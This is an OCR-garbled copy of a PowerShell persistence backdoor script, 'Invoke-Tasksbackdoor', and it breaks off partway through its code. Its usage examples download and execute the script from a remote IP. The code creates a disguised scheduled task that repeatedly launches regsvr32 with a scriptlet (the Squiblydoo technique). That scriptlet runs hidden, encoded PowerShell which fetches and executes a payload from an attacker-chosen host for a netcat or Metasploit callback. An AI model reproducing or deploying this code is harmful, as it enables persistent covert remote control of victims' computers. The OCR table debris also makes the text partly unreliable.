PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method msf -ip 127.0.0.1 -port 443 -time 12

#### .EXAMPLE

PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method nccat -ip 127.0.0.1 -port 443 -time 12

### .EXAMPLE

C:\Users\test\Desktop>powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/InvoketaskBackdoor.ps1');Invoke-Tasksbackdoor -method nccat -ip 8.8.8.8 -port 9999 -time 2"

#### .EXAMPLE

C:\Users\test\Desktop>

powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/InvoketaskBackdoor.ps1');Invoke-Tasksbackdoor -method msf -ip 8.8.8.8 -port 8081 -time 2"

#>

[CmdletBinding()] Param

(

[Parameter(Position = 0, Mandatory = \$False)] [String] \$Payload,

[Parameter(Position = 1, Mandatory = \$False)] [ValidateSet("cmd","nccat","msf")] [String] \$method = "cmd",

[Parameter(Position=2, Mandatory=\$false)] [string] \$Ip,

[Parameter(Position=3, Mandatory=\$false)] [int] \$Port,

[Parameter(Position=4, Mandatory=\$false)] [int] \$Time

)

\$Domain = \$env:USERDOMAIN

\$Username = \$env:USERNAME

\$Mia=(get-date).addminutes(2).GetDateTimeFormats('s')

\$Miao=(get-date).addminutes(3).GetDateTimeFormats('s')

echo \$Mia

if(\$Time -eq "") {\$Time=20} else{}

function Local:Schtasks-exec(\$cmd, \$cmdlines)

{

\$WscriptManifest =

@"

<?xml version="1.0" encoding="UTF-16"?>

<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">

<RegistrationInfo>| <date>\$Miao</date>                                           |
|---------------------------------------------------------------|
| <author>\$Username</author>                                   |
|                                                               |
| <triggers></triggers>                                         |
| <timetrigger></timetrigger>                                   |
| <repetition></repetition>                                     |
| <interval>\$("PT"+"\$time"+"M")</interval>                    |
| <stopatdurationend>false</stopatdurationend>                  |
|                                                               |
| <startboundary>\$Mia</startboundary>                          |
| <enabled>true</enabled>                                       |
|                                                               |
|                                                               |
| <principals></principals>                                     |
| <principal id="Author"></principal>                           |
| <userid>\$Domain\\$Username</userid>                          |
| <logontype>InteractiveToken</logontype>                       |
| <runlevel>LeastPrivilege</runlevel>                           |
|                                                               |
|                                                               |
| <settings></settings>                                         |
| <multipleinstancespolicy>IgnoreNew</multipleinstancespolicy>  |
| <disallowstartifonbatteries>true</disallowstartifonbatteries> |
| <stopifgoingonbatteries>true</stopifgoingonbatteries>         |
| <allowhardterminate>true</allowhardterminate>                 |
| <startwhenavailable>false</startwhenavailable>                |
| <runonlyifnetworkavailable>false</runonlyifnetworkavailable>  |
| <ldlesettings></ldlesettings>                                 |
| <stoponidleend>true</stoponidleend>                           |
| <restartonidle>false</restartonidle>                          |
|                                                               |
| <allowstartondemand>true</allowstartondemand>                 |
| <enabled>true</enabled>                                       |
| <hidden>false</hidden>                                        |
| <runonlyifidle>false</runonlyifidle>                          |
| <waketorun>false</waketorun>                                  |
| <executiontimelimit>P3D</executiontimelimit>                  || <priority>7</priority>                                                             |  |
|------------------------------------------------------------------------------------|--|
|                                                                                    |  |
| <actions context="Author"></actions>                                               |  |
| $<$ Exec>                                                                          |  |
| \$Cmd                                                                              |  |
| \$Cmdlines                                                                         |  |
|                                                                                    |  |
|                                                                                    |  |
| $<$ /Task>                                                                         |  |
| "@                                                                                 |  |
| #echo \$WscriptManifest                                                            |  |
| \$sManifest = \$env:Temp + "\wscript2.xml"                                         |  |
| \$WscriptManifest   Out-File \$sManifest -Encoding Unicode                         |  |
| \$temppath=\$sManifest -replace '[\\]','\\'                                        |  |
| \$CreateWrapperADS = {cmd /C "schtasks /create /xml \$temppath /tn falshupdate22"} |  |
| Invoke-Command -ScriptBlock \$CreateWrapperADS   out-null                          |  |
| Start-Sleep -Seconds 5                                                             |  |
| Remove-Item \$sManifest                                                            |  |
|                                                                                    |  |
|                                                                                    |  |
| function Local:Create-Regscript                                                    |  |
|                                                                                    |  |
| \$utfbytes = [System.Text.Encoding]::Unicode.GetBytes(\$MSFscript)                 |  |
| \$base64string = [System.Convert]::ToBase64String(\$utfbytes)                      |  |
| \$Tempfile =                                                                       |  |
| $@$ "                                                                              |  |
| XML version="1.0"?                                                                 |  |
| <scriptlet></scriptlet>                                                            |  |
| <registration< td=""><td></td></registration<>                                     |  |
| progid="PoC"                                                                       |  |
| classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >                                 |  |
| Proof Of Concept - Casey Smith @subTee                                             |  |
| License: BSD3-Clause                                                               |  |
| <script language="JScript"></script>                                               |  |ps = 'powershell.exe -ep bypass -enc ';

 $c = "\$base64string";$ 

r = new ActiveXObject("WScript.Shell").Run(ps + c,0,true);

| $]$ ]>                                                                                                                                                                                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                 |
| "@                                                                                                                                                                                                              |
| #echo \$Tempfile                                                                                                                                                                                                |
| \$MSFsManifest = \$env:Temp + "\scripttemp.tks"                                                                                                                                                                 |
| Remove-Item \$MSFsManifest                                                                                                                                                                                      |
| #echo \$MSFsManifest                                                                                                                                                                                            |
| \$Tempfile   Out-File \$MSFsManifest -Encoding Unicode                                                                                                                                                          |
| \$Cmd=" <command/> regsvr32.exe"                                                                                                                                                                                |
| \$Cmdlines=(" <arguments>/u /s /i:"+"""\$MSFsManifest"""+" scrobj.dll</arguments> ")                                                                                                                            |
|                                                                                                                                                                                                                 |
| #echo \$cmd                                                                                                                                                                                                     |
| #echo \$cmdlines                                                                                                                                                                                                |
| Schtasks-exec \$cmd \$Cmdlines                                                                                                                                                                                  |
| }                                                                                                                                                                                                               |
|                                                                                                                                                                                                                 |
| switch(\$method)                                                                                                                                                                                                |
| {                                                                                                                                                                                                               |
| "msf"                                                                                                                                                                                                           |
| {                                                                                                                                                                                                               |
| \$MSFscript =                                                                                                                                                                                                   |
| $@$ "                                                                                                                                                                                                           |
| `\$n=new-object net.webclient;`\$n.proxy=[Net.WebRequest]::GetSystemWebProxy();`\$n.Proxy.Credentials=<br>[Net.CredentialCache]::DefaultCredentials;IEX `\$n.downloadstring('http://\$("\$Ip"+":"+"\$Port")/'); |
| "@                                                                                                                                                                                                              |
| Create-Regscript                                                                                                                                                                                                |
| #Schtasks-exec \$cmd \$Cmdlines                                                                                                                                                                                 |
| }                                                                                                                                                                                                               |
|                                                                                                                                                                                                                 |
| "cmd"                                                                                                                                                                                                           |
| {                                                                                                                                                                                                               |
|                                                                                                                                                                                                                 |